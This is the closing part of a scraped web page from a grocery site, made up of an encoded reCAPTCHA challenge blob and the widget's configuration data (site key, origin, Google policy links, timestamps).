zChVx5DcKtw7nCt8K1wpHCjhvDtzxaUg4idGpDfnnDmWjCscK3woDChcO5GMKJwpPDmcO7Jj7DmGrClFLDg8Onf8KcwrzDpcK4w6jDlMK8BzAXwqdUwrjDplllwprCpMOWw48+w4xKwprDusKmRz/DrXTDhsOawqcKw7cUe8Kjw7HCikPDncORw6XDucOUQgbDlcOyw47DkCPDs8K+DUjCpEopw7XCiMO1w4QBOMOzw4HCt0Z4w453w5/ChcODZsOqJDLCqcOyVGfCt1sYwpnCrTgrwrFkw6MlTEbDqENlw6tQwpAbwolNwplDwqtKPlXCgWLCnsKHw6DCgcKAw4YJw6YQwr5CwrLCu8OARxw/w64Ywrg2w7XClEfCssK2JMK/JwHChjZ2LMOzQGMHTcKTwojCpx/[base64]/CllHDjh3CkMK8wpPCk8O6wrzCvMORwoDCtcKeG2MLPMKiw5VHwp0vSHTCl3/ClcKYwovDqMKYKsKAwr/CsMOXI2Z2ShMOccK7CcOuw7TDhGfCpx8SwrbCo8Kyw7bDvg/[base64]/CpDZMJ8OFwofDvRNoDVTCsl0bGMKYZMKKLcKbG3bDpw9MwoHCmsOhCGrComwRWMOVKsKxwo02Y0TDmiBkwq7CvzR2w5vDrDACX8KRZsOlA23DqsKrwr/DgznChGsxCcOiw4XDssO9EAbCpsK7CcOkw4N5U03DhkUHw7TDikwhw4BDwrtaw6XClcKDwqXCqR4Ww5PDrXoIRsK3Zg1nfcORJhZtwoFOwrEIdCbCi0HCi8OewoJDw7PCg8KOw6hEwrQswq8cw7/DqsOeRMOPRTNuC3/DicKBwql2wrjDmsKWw7QzclsWVk8Zwpt9CcOFwq0PO8KVNxlGwqTDq8Ogw5/[base64]/wqHDuyLDolguw5IzCMOqOU7DqMOcw7zCk8KHNcKdXjxGwpFnw4YGw7hxw5srTMKFTS0zLixVIsOVCXbCrMKVw7Zpw6bDsihGw401wqsjwplNcEJONE0VFcOsYC/Do2vCocOuQWk1wofDk8O/[base64]/DhG7Cv8OQBCVrS1dowoLDjGbCk3PCghHCp8OOFMKQVsKNw5DCi8KrMH55w47Cs8OrGjBnwr/DvMOsworDtcOEPMKiF1pYw5Uywocmwq/CncOBw58WXCbDp8KUw4sjOw8ZwoR7CcK/[base64]/[base64]/ChMKgw5gPw54jwrfDtE0Iw6/CvhLCocOxwrttBipow4wvw7jDr8O2fSTDvyPCr8KtScOySHdywo3DvRnCo3AYfsOYw6NWYsOUQ04iwqE2e8OCVsOsZMOcJk08wrEzwqvDrMOdwqHDu8Ohw754wqfCssKLX8O/OsOPM1PDoW/[base64]\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WksQruM2S9USo6KUae26XDe+er0RcyjtEeBOyU2soyk\\u003d\x22,0,0,null,1,1769235096911,0,0,[146,108,19,163,207],null,[116,93],\x22RC-3gunO8bFybD-NA\x22,null,null,null,null,null,\x220dAFcWeA4zOxwSm_C_hYudYfTy8JV4ywBbP8zsrrP_KO7z8598n675hyI2amjDmYe2YGejB2HZV75E4U5U0assJW4h7DPeX1KAnQ\x22,1769317896752]");
    </script></body></html>